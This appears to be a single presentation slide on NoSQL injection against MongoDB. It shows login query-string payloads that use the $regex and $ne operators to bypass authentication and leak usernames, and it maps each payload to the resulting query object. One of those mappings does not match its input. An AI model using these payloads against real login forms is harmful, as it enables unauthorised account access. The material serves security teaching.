 23
mongoDB –
› Authentication bypass
› Informations leak ?
› login[$regex]=^.{4}$&pass[$ne]=test => {'login' : {'$regex' :
'^a.*'}, 'pass' : {'$ne' : 'test'}}
› login[$regex]=^a.*$&pass[$ne]=test => {'login' : {'$regex' :
'^a.*'}, 'pass' : {'$ne' : 'test'}}
 